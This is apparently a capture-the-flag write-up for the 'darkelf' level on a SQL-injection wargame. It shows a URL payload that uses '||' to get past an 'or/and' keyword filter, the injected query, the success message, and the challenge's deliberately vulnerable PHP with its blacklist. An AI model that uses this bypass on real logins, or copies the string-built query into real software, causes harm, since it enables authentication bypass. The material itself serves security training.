 los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=2%27%20||%20id=%27admin
query : select id from prob_darkelf where id='guest' and pw='2' || id='admin'
Hello admin
DARKELF Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("darkelf");
highlight_file(__FILE__);
?>